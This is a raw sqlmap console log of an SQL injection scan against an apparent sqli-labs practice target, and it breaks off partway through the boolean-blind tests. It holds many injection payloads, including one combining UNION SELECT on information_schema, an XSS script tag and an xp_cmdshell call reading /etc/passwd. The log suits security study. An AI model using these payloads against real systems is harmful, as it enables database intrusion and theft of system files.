 C:\Tools\sqlmap>python sqlmap.py -u "http://www.sqli-labs-funsiooo.com:8001/Less-10/?id=1" --level 3 -v 3
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.8.2#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:29:22 /2022-10-29/
[22:29:22] [DEBUG] cleaning up configuration parameters
[22:29:22] [DEBUG] setting the HTTP timeout
[22:29:22] [DEBUG] setting the HTTP User-Agent header
[22:29:22] [DEBUG] creating HTTP requests opener object
[22:29:23] [DEBUG] setting the HTTP Referer header to the target URL
[22:29:23] [DEBUG] resolving hostname 'www.sqli-labs-funsiooo.com'
[22:29:23] [INFO] testing connection to the target URL
[22:29:23] [DEBUG] declared web page charset 'utf-8'
[22:29:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:29:23] [PAYLOAD] 4097 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[22:29:23] [INFO] testing if the target URL content is stable
[22:29:23] [INFO] target URL content is stable
[22:29:23] [INFO] testing if GET parameter 'id' is dynamic
[22:29:23] [PAYLOAD] 3653
[22:29:23] [DEBUG] setting match ratio for current parameter to 0.974
[22:29:23] [INFO] GET parameter 'id' appears to be dynamic
[22:29:23] [PAYLOAD] 1',))"(,(.)
[22:29:23] [PAYLOAD] 9973-9972
[22:29:23] [PAYLOAD] 1.1KArX
[22:29:23] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:29:23] [PAYLOAD] 1'U1Gcid<'">OVkuro
[22:29:23] [INFO] testing for SQL injection on GET parameter 'id'
[22:29:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:29:23] [PAYLOAD] 1) AND 2294=8532-- qGLq
[22:29:23] [PAYLOAD] 1) AND 4203=4203-- oFeE
[22:29:23] [PAYLOAD] 1) AND 4341=8867 AND (7957=7957
[22:29:23] [PAYLOAD] 1) AND 4203=4203 AND (4848=4848
[22:29:23] [PAYLOAD] 1)) AND 9097=6299 AND ((5624=5624
[22:29:23] [PAYLOAD] 1)) AND 4203=4203 AND ((8476=8476
[22:29:23] [PAYLOAD] 1))) AND 7875=8509 AND (((2479=2479
[22:29:24] [PAYLOAD] 1))) AND 4203=4203 AND (((6275=6275
[22:29:24] [PAYLOAD] 1 AND 6611=7020
[22:29:24] [PAYLOAD] 1 AND 4203=4203
[22:29:24] [PAYLOAD] 1 AND 9333=4665-- mNML
[22:29:24] [PAYLOAD] 1 AND 4203=4203-- CoeL
[22:29:24] [PAYLOAD] 1 AND 7398=9947# OTMV
[22:29:24] [PAYLOAD] 1 AND 4203=4203# rxzh
[22:29:24] [PAYLOAD] 1' AND 1378=2544-- Zwbd
[22:29:24] [PAYLOAD] 1' AND 4203=4203-- IqRo
[22:29:24] [PAYLOAD] 1') AND 5913=5433 AND ('CC1M'='CC1M